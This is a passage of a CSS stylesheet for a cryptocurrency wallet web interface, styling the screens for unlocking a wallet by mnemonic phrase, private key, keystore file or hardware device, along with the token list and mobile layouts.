    background-color: #8A8FB51F;
    width: 360px;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center;
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto;
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    width: 400px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box;
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto;
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}



.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto;
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1;
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 0;
}


.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer;
}

.HardwareDeviceAccountRow * {
    cursor: inherit;
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    flex: 1;
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px;
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px;
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px;
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: white;
    text-align: right;
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1C243B;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px;
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center;
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: white;
    margin-bottom: 22px;
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer;
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center;
}

/* @media only screen and (max-width: 800px) {
    .UnsupportedDevice {
        display: flex;
    }
} */

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1;
    height: 100%;
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px;
}

.WalletPage__master-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: auto;
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

@media only screen and (max-width: 1000px) {
    .WalletPage__master-view {
        width: 300px;
    }
}

.WalletTokenList {
    margin-right: 15px;
}



.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10EDBD;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer;
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ED1E5C;
    max-width: 290px;
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: white;
    margin-left: 21px;
    font-size: 11px;
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, 0.5);
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    position: relative;
}

.WalletTokenListItem__active-indicator {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 2px;
    background: #1BDED0;
    /* Old browsers */
    background: -moz-linear-gradient(bottom, #22ABE3 0%, #1BDED0 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #22ABE3 0%, #1BDED0 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to top, #22ABE3 0%, #1BDED0 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    background-size: 100%;
    display: none;
}

.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row;
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column;
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px;
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    color: #92A2D6;
    text-decoration: none;
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: normal;
    line-height: 21px;
    color: white;
    text-decoration: none;
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px;
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px;
}

.WalletTokenListItem--is-active {
    background-color: #242b45;
}

.WalletTokenListItem:hover {
    background-color: #242b45;
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block;
}

/* .UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none;
} */

.UnlockWalletViaKeystoreFile__file-input--has-file ::before {
    border: 1px solid #1bded0;
    color: #1bded0;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6;
}

@media screen and (max-width: 600px) {
    .UnlockWalletPage__wrapper {
        /* padding-right: px; */
        display: flex;
        flex-direction: column;
        max-width: 350px;
        width: 100%;
        height: 50px;
    }

    .UnlockWalletCard__tab-bar {
        width: calc(100% + 34px);
        background-color: transparent;
    }

    .TabBar--is-condensed .TabBarItem__title {
        font-size: 10px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 1px;
        color: #92A2D6;
    }

    .TabBar--is-condensed .TabBarItem {
        margin-left: 1.8%;
        margin-right: 1.8%;
    }

    .UnlockWalletViaMnemonicPhrase__title {
        font-size: 16px;
        font-weight: 300;

        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 50px;
    }


    .UnlockWalletViaMnemonicPhrase__mnemonic {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 45px;
        padding-right: 60px;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        /* font-size: 15px;
        font-weight: normal;
        line-height: 20px;
        margin-top: 6px;
        margin-bottom: 20px;
        /* text-align: center; */
        /* color: #92A2D6;
        margin-right: 40px;  */
        font-size: 10px;
        font-weight: normal;
        line-height: 8px;
        margin-top: 6px;
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        /* margin-right: 35px; */
        padding-left: 25px;

    }

    .UnlockWalletViaMnemonicPhrase__password-input {
        background-color: #8A8FB51F;
        /* height: 50px; */
        width: 320px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        padding-left: 12px;
        /* padding-right: 200px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        box-sizing: border-box;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        font-size: 11px;
        font-weight: normal;
        line-height: 8px;
        /* margin-top: 6px; */
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        margin-right: 80px;
    }

    #errorMessage {
        font-size: 12px;
        line-height: 20px;
        color: #ff1d25;
        min-height: 20px;
        margin-bottom: 0px;
    }

    .UnlockWalletCard__warning1 {
        display: flex;
        align-self: center;
        flex: 1;
        align-items: center;
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 300px;
        margin-right: 43px;

    }

    .UnlockWalletCard__warning {
        display: flex;
        align-self: center;
        flex: 1;
        /* align-items: center; */
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 277px;
        margin-right: 14px;
        ;
    }

    .UnlockWalletViaMnemonicPhrase__footer {
        margin-top: auto;
    }

    /* .GradientButton1 {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 320px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;
        margin-right: 20px;
    } */

    .UnlockWalletPage__subtitle {
        font-size: 10px;
        font-weight: normal;
        text-align: center;
        color: #8A8FB5;
        margin-top: 10px;
    }

    .UnlockWalletViaKeystoreFile__title {
        font-size: 11px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 9px;
    }

    .UnlockWalletViaKeystoreFile__file-input {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        height: 50px;
        border: 1px dashed #697399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        text-align: center;
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        margin-bottom: 20px;
        position: relative;
        box-sizing: border-box;
        font-size: 17px;
        color: #92a2d6;
        margin-right: 43px;
    }

    .para-keystore {
        font-size: medium;
        margin-right: 35px;
    }

    .UnlockWalletViaKeystoreFile__password-input,
    .UnlockColdWalletLedger__select {
        background-color: #8A8FB51F;
        width: 300px;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        box-sizing: border-box;
        padding-left: 5px;
        padding-right: 5px;
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 43px;
    }

    .UnlockWalletViaKeystoreFile__footer {
        margin-top: 80px;
    }

    .UnlockWalletViaPrivateKey {
        display: flex;
        flex-direction: column;
        /* flex: 1; */
        min-width: 330px;
        /* margin-left: auto; */
        margin-right: 0px;
    }


    .UnlockWalletViaPrivateKey__private-key {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__title {
        font-size: 19px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .UnlockWalletViaPrivateKey__password-input {
        background-color: #8A8FB51F;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 17px;
        box-sizing: border-box;
        /* padding-left: px;
        padding-right: px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__private-key-instructions {
        font-size: 13px;
        font-weight: normal;
        line-height: 16px;
        margin-top: 0px;
        margin-bottom: 5px;
        text-align: center;
        color: #92A2D6;
        margin-right: 20px;
    }


    .UnlockWalletViaColdWallet {
        display: flex;
        flex-direction: column;
        flex: 1;
        min-width: 2px;
        margin-left: auto;
        margin-right: auto;
    }

    .HardwareOptionButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        border: 1px solid #687399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        box-sizing: border-box;
        position: relative;
        color: white;
        margin-right: 12px;
        margin-top: 22px;
    }

    .GradientButtonMnemonic {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;

        transition: all 0.2s ease-in-out;

    }

    .GradientButtonPrivatekey {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }


    .GradientButtonKeystore {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

    .GradientButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 230px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

}
</file>
